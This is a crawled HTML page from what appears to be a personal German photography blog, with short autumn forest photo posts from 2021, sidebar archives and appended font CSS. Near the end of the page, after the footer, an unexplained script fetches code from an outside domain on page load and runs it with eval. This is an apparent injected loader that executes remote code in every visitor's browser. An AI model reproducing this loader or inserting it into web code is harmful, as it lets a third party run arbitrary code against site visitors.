			Dieser Beitrag wurde unter <a href="https://gabrielesteinig.com/category/der-moment-des-augenblicks/" rel="category tag">"Der Moment des Augenblicks"</a>, <a href="https://gabrielesteinig.com/category/allgemein/" rel="category tag">Allgemein</a>, <a href="https://gabrielesteinig.com/category/lichtwalden/" rel="category tag">lichtwalden</a> abgelegt am <a href="https://gabrielesteinig.com/2021/10/24/mitten-im-wald/" title="21:01" rel="bookmark"><time class="entry-date" datetime="2021-10-24T21:01:47+02:00">24. Oktober 2021</time></a><span class="by-author"> von <span class="author vcard"><a class="url fn n" href="https://gabrielesteinig.com/author/gabriele-steinig/" title="Zeige alle Artikel von Gabriele Steinig" rel="author">Gabriele Steinig</a></span></span>. 								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-962" class="post-962 post type-post status-publish format-standard hentry category-der-moment-des-augenblicks category-allgemein category-lichtwalden">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://gabrielesteinig.com/2021/10/23/962/" rel="bookmark"></a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			
<p>Ich hatte ja keine Ahnung, WIEVIEL Spass Wind und Blätter zusammen haben können.<br>PS: Ja das ist wirklich ein Foto und, nein, ich habe keine digitalen Filter verwendet.</p>



<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="683" src="https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0542-20-1024x683.jpg" alt="" class="wp-image-963" srcset="https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0542-20-1024x683.jpg 1024w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0542-20-300x200.jpg 300w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0542-20-768x512.jpg 768w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0542-20-624x416.jpg 624w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0542-20.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Dieser Beitrag wurde unter <a href="https://gabrielesteinig.com/category/der-moment-des-augenblicks/" rel="category tag">"Der Moment des Augenblicks"</a>, <a href="https://gabrielesteinig.com/category/allgemein/" rel="category tag">Allgemein</a>, <a href="https://gabrielesteinig.com/category/lichtwalden/" rel="category tag">lichtwalden</a> abgelegt am <a href="https://gabrielesteinig.com/2021/10/23/962/" title="19:48" rel="bookmark"><time class="entry-date" datetime="2021-10-23T19:48:34+02:00">23. Oktober 2021</time></a><span class="by-author"> von <span class="author vcard"><a class="url fn n" href="https://gabrielesteinig.com/author/gabriele-steinig/" title="Zeige alle Artikel von Gabriele Steinig" rel="author">Gabriele Steinig</a></span></span>. 								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-959" class="post-959 post type-post status-publish format-standard hentry category-der-moment-des-augenblicks category-allgemein category-lichtwalden">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://gabrielesteinig.com/2021/10/22/blaetter-palette/" rel="bookmark">Blätter-Palette</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			
<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="683" src="https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0648-20-1024x683.jpg" alt="" class="wp-image-960" srcset="https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0648-20-1024x683.jpg 1024w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0648-20-300x200.jpg 300w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0648-20-768x512.jpg 768w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0648-20-624x416.jpg 624w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0648-20.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Dieser Beitrag wurde unter <a href="https://gabrielesteinig.com/category/der-moment-des-augenblicks/" rel="category tag">"Der Moment des Augenblicks"</a>, <a href="https://gabrielesteinig.com/category/allgemein/" rel="category tag">Allgemein</a>, <a href="https://gabrielesteinig.com/category/lichtwalden/" rel="category tag">lichtwalden</a> abgelegt am <a href="https://gabrielesteinig.com/2021/10/22/blaetter-palette/" title="15:48" rel="bookmark"><time class="entry-date" datetime="2021-10-22T15:48:39+02:00">22. Oktober 2021</time></a><span class="by-author"> von <span class="author vcard"><a class="url fn n" href="https://gabrielesteinig.com/author/gabriele-steinig/" title="Zeige alle Artikel von Gabriele Steinig" rel="author">Gabriele Steinig</a></span></span>. 								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-955" class="post-955 post type-post status-publish format-standard hentry category-der-moment-des-augenblicks category-allgemein category-lichtwalden">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://gabrielesteinig.com/2021/10/21/955/" rel="bookmark">Tempora mutantur</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			
<figure class="wp-block-image size-large"><img loading="lazy" width="683" height="1024" src="https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0366-20-683x1024.jpg" alt="" class="wp-image-956" srcset="https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0366-20-683x1024.jpg 683w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0366-20-200x300.jpg 200w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0366-20-768x1152.jpg 768w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0366-20-624x936.jpg 624w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0366-20.jpg 800w" sizes="(max-width: 683px) 100vw, 683px" /></figure>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Dieser Beitrag wurde unter <a href="https://gabrielesteinig.com/category/der-moment-des-augenblicks/" rel="category tag">"Der Moment des Augenblicks"</a>, <a href="https://gabrielesteinig.com/category/allgemein/" rel="category tag">Allgemein</a>, <a href="https://gabrielesteinig.com/category/lichtwalden/" rel="category tag">lichtwalden</a> abgelegt am <a href="https://gabrielesteinig.com/2021/10/21/955/" title="0:06" rel="bookmark"><time class="entry-date" datetime="2021-10-21T00:06:42+02:00">21. Oktober 2021</time></a><span class="by-author"> von <span class="author vcard"><a class="url fn n" href="https://gabrielesteinig.com/author/gabriele-steinig/" title="Zeige alle Artikel von Gabriele Steinig" rel="author">Gabriele Steinig</a></span></span>. 								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-947" class="post-947 post type-post status-publish format-standard hentry category-der-moment-des-augenblicks category-allgemein category-lichtwalden">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://gabrielesteinig.com/2021/10/18/947/" rel="bookmark"></a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			
<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="683" src="https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0179-20-1024x683.jpg" alt="" class="wp-image-950" srcset="https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0179-20-1024x683.jpg 1024w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0179-20-300x200.jpg 300w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0179-20-768x512.jpg 768w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0179-20-624x416.jpg 624w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0179-20.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Dieser Beitrag wurde unter <a href="https://gabrielesteinig.com/category/der-moment-des-augenblicks/" rel="category tag">"Der Moment des Augenblicks"</a>, <a href="https://gabrielesteinig.com/category/allgemein/" rel="category tag">Allgemein</a>, <a href="https://gabrielesteinig.com/category/lichtwalden/" rel="category tag">lichtwalden</a> abgelegt am <a href="https://gabrielesteinig.com/2021/10/18/947/" title="19:54" rel="bookmark"><time class="entry-date" datetime="2021-10-18T19:54:20+02:00">18. Oktober 2021</time></a><span class="by-author"> von <span class="author vcard"><a class="url fn n" href="https://gabrielesteinig.com/author/gabriele-steinig/" title="Zeige alle Artikel von Gabriele Steinig" rel="author">Gabriele Steinig</a></span></span>. 								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-943" class="post-943 post type-post status-publish format-standard hentry category-der-moment-des-augenblicks category-allgemein category-lichtwalden">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://gabrielesteinig.com/2021/10/16/herbstbrise/" rel="bookmark">Herbstbrise</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			
<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="683" src="https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0150-20-1024x683.jpg" alt="" class="wp-image-945" srcset="https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0150-20-1024x683.jpg 1024w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0150-20-300x200.jpg 300w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0150-20-768x512.jpg 768w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0150-20-624x416.jpg 624w, https://gabrielesteinig.com/wp-content/uploads/2021/10/6Y9A0150-20.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Dieser Beitrag wurde unter <a href="https://gabrielesteinig.com/category/der-moment-des-augenblicks/" rel="category tag">"Der Moment des Augenblicks"</a>, <a href="https://gabrielesteinig.com/category/allgemein/" rel="category tag">Allgemein</a>, <a href="https://gabrielesteinig.com/category/lichtwalden/" rel="category tag">lichtwalden</a> abgelegt am <a href="https://gabrielesteinig.com/2021/10/16/herbstbrise/" title="23:11" rel="bookmark"><time class="entry-date" datetime="2021-10-16T23:11:55+02:00">16. Oktober 2021</time></a><span class="by-author"> von <span class="author vcard"><a class="url fn n" href="https://gabrielesteinig.com/author/gabriele-steinig/" title="Zeige alle Artikel von Gabriele Steinig" rel="author">Gabriele Steinig</a></span></span>. 								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-939" class="post-939 post type-post status-publish format-standard hentry category-der-moment-des-augenblicks category-allgemein category-lichtwalden">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://gabrielesteinig.com/2021/08/06/the-storm-is-coming/" rel="bookmark">The storm is coming</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			
<figure class="wp-block-image size-large"><img loading="lazy" width="683" height="1024" src="https://gabrielesteinig.com/wp-content/uploads/2021/08/6Y9A9797-30-683x1024.jpg" alt="" class="wp-image-940" srcset="https://gabrielesteinig.com/wp-content/uploads/2021/08/6Y9A9797-30-683x1024.jpg 683w, https://gabrielesteinig.com/wp-content/uploads/2021/08/6Y9A9797-30-200x300.jpg 200w, https://gabrielesteinig.com/wp-content/uploads/2021/08/6Y9A9797-30-768x1152.jpg 768w, https://gabrielesteinig.com/wp-content/uploads/2021/08/6Y9A9797-30-624x936.jpg 624w, https://gabrielesteinig.com/wp-content/uploads/2021/08/6Y9A9797-30.jpg 800w" sizes="(max-width: 683px) 100vw, 683px" /></figure>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Dieser Beitrag wurde unter <a href="https://gabrielesteinig.com/category/der-moment-des-augenblicks/" rel="category tag">"Der Moment des Augenblicks"</a>, <a href="https://gabrielesteinig.com/category/allgemein/" rel="category tag">Allgemein</a>, <a href="https://gabrielesteinig.com/category/lichtwalden/" rel="category tag">lichtwalden</a> abgelegt am <a href="https://gabrielesteinig.com/2021/08/06/the-storm-is-coming/" title="19:58" rel="bookmark"><time class="entry-date" datetime="2021-08-06T19:58:51+02:00">6. August 2021</time></a><span class="by-author"> von <span class="author vcard"><a class="url fn n" href="https://gabrielesteinig.com/author/gabriele-steinig/" title="Zeige alle Artikel von Gabriele Steinig" rel="author">Gabriele Steinig</a></span></span>. 								</footer><!-- .entry-meta -->
	</article><!-- #post -->
		<nav id="nav-below" class="navigation" role="navigation">
			<h3 class="assistive-text">Artikel-Navigation</h3>
			<div class="nav-previous"><a href="https://gabrielesteinig.com/category/der-moment-des-augenblicks/page/2/" ><span class="meta-nav">&larr;</span> Ältere Artikel</a></div>
			<div class="nav-next"></div>
		</nav><!-- .navigation -->
	
		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="simple-social-icons-2" class="widget simple-social-icons"><h3 class="widget-title">follow me</h3><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/gabriele.steinig" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title>

<link rel="stylesheet" href="https://gabrielesteinig.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.5.1.1" type="text/css" media="all" /><use xlink:href="https://gabrielesteinig.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/gabrielesteinig/?hl=de" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title>

<link rel="stylesheet" href="https://gabrielesteinig.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.5.1.1" type="text/css" media="all" /><use xlink:href="https://gabrielesteinig.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li></ul></aside><aside id="wysiwyg_widgets_widget-2" class="widget widget_wysiwyg_widgets_widget"><!-- Widget by WYSIWYG Widgets v2.3.8 - https://wordpress.org/plugins/wysiwyg-widgets/ --><p><a href="https://gabrielesteinig.com/category/lichtwalden/"><img class="alignnone wp-image-797 size-thumbnail" src="https://gabrielesteinig.com/wp-content/uploads/2016/08/lichtwalden-0-150x150.jpg" alt="" width="150" height="150" /></a></p>
<!-- / WYSIWYG Widgets --></aside><aside id="wysiwyg_widgets_widget-3" class="widget widget_wysiwyg_widgets_widget"><!-- Widget by WYSIWYG Widgets v2.3.8 - https://wordpress.org/plugins/wysiwyg-widgets/ --><p><a href="https://gabrielesteinig.com/category/momentlos/"><img class="alignnone wp-image-796 size-thumbnail" src="https://gabrielesteinig.com/wp-content/uploads/2016/08/momentlos-0-150x150.jpg" alt="" width="150" height="150" /></a></p>
<!-- / WYSIWYG Widgets --></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>
			<ul>
					<li><a href='https://gabrielesteinig.com/2025/12/'>Dezember 2025</a></li>
	<li><a href='https://gabrielesteinig.com/2025/09/'>September 2025</a></li>
	<li><a href='https://gabrielesteinig.com/2025/07/'>Juli 2025</a></li>
	<li><a href='https://gabrielesteinig.com/2025/04/'>April 2025</a></li>
	<li><a href='https://gabrielesteinig.com/2024/01/'>Januar 2024</a></li>
	<li><a href='https://gabrielesteinig.com/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://gabrielesteinig.com/2021/11/'>November 2021</a></li>
	<li><a href='https://gabrielesteinig.com/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://gabrielesteinig.com/2021/08/'>August 2021</a></li>
	<li><a href='https://gabrielesteinig.com/2021/07/'>Juli 2021</a></li>
	<li><a href='https://gabrielesteinig.com/2020/11/'>November 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/09/'>September 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/08/'>August 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/07/'>Juli 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/06/'>Juni 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/02/'>Februar 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/01/'>Januar 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://gabrielesteinig.com/2019/11/'>November 2019</a></li>
	<li><a href='https://gabrielesteinig.com/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://gabrielesteinig.com/2019/07/'>Juli 2019</a></li>
	<li><a href='https://gabrielesteinig.com/2019/02/'>Februar 2019</a></li>
	<li><a href='https://gabrielesteinig.com/2019/01/'>Januar 2019</a></li>
	<li><a href='https://gabrielesteinig.com/2018/11/'>November 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2018/09/'>September 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2018/08/'>August 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2018/07/'>Juli 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2018/04/'>April 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2018/02/'>Februar 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2017/11/'>November 2017</a></li>
	<li><a href='https://gabrielesteinig.com/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://gabrielesteinig.com/2017/06/'>Juni 2017</a></li>
	<li><a href='https://gabrielesteinig.com/2017/02/'>Februar 2017</a></li>
	<li><a href='https://gabrielesteinig.com/2017/01/'>Januar 2017</a></li>
	<li><a href='https://gabrielesteinig.com/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2016/09/'>September 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2016/08/'>August 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2016/07/'>Juli 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2016/06/'>Juni 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2016/03/'>März 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2015/03/'>März 2015</a></li>
			</ul>

			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						
<p style="text-align: center;">Gabriele Steinig | +49 (0)241 5380 8143 | +49 (0)1573 7956 132 | +32 (0) 87 880019 | <a href="mailto:mail@gabrieleSteinig.com">mail@gabrieleSteinig.com</a></p><br>
<p style="text-align: center;"><a href="https://gabrielesteinig.com/" title="Webseite gabrieleSteinig">design by www.gabrieleSteinig.com | wp  </a></p> 

 <p style="text-align: center;">© gabrieleSteinig 2005-2026</p>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<div id="wpcp-error-message" class="msgmsg-box-wpcp warning-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
	.error-wpcp {		background:#ffecec url('https://gabrielesteinig.com/wp-content/plugins/wp-content-copy-protector/images/error.png') no-repeat 10px 50%;
		border:1px solid #f5aca6;
	}
	.success {
		background:#e9ffd9 url('https://gabrielesteinig.com/wp-content/plugins/wp-content-copy-protector/images/success.png') no-repeat 10px 50%;
		border:1px solid #a6ca8a;
	}
	.warning-wpcp {
		background:#ffecec url('https://gabrielesteinig.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
		border:1px solid #f5aca6;
	}
	.notice {
		background:#e3f7fc url('https://gabrielesteinig.com/wp-content/plugins/wp-content-copy-protector/images/notice.png') no-repeat 10px 50%;
		border:1px solid #8ed9f6;
	}
    </style>
<style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type='text/javascript' id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711' id='twentytwelve-navigation-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-top-bar");
							$("html").addClass("cookie-bar-bar");
															// Wait for the animation on the html to end before recalculating the required top margin
								$("html").on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(e) {
									// code to execute after transition ends
									var barHeight = $('#catapult-cookie-bar').outerHeight();
									$("html").css("margin-top",barHeight);
									$("body.admin-bar").css("margin-top",barHeight-32); // Push the body down if the admin bar is active
								});
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">This site uses cookies:  <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://gabrielesteinig.com/cookie-policy/">Find out more.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Okay, thanks</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/font.css?v=1669816356
body_size: 638
content:
/*
 * Font file created by Local Google Fonts 0.19
 * Created: Wed, 30 Nov 2022 13:52:36 +0000
 * Handle: bwg_googlefonts
 * Original URL: https://fonts.googleapis.com/css?family=Ubuntu&amp;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic
*/

/* cyrillic-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/ubuntu-cyrillic-ext-v20-normal-400.woff2?c=1669816356) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/ubuntu-cyrillic-v20-normal-400.woff2?c=1669816356) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/ubuntu-greek-ext-v20-normal-400.woff2?c=1669816356) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/ubuntu-greek-v20-normal-400.woff2?c=1669816356) format('woff2');
  unicode-range: U+0370-03FF;
}
/* latin-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/ubuntu-latin-ext-v20-normal-400.woff2?c=1669816356) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/ubuntu-latin-v20-normal-400.woff2?c=1669816356) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css
request_url: https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/font.css?v=1669816366
body_size: 955
content:
/*
 * Font file created by Local Google Fonts 0.19
 * Created: Wed, 30 Nov 2022 13:52:44 +0000
 * Handle: twentytwelve-fonts
 * Original URL: https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&amp;subset=latin,latin-ext
*/

/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-ext-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-ext-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-hebrew-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-vietnamese-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-ext-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
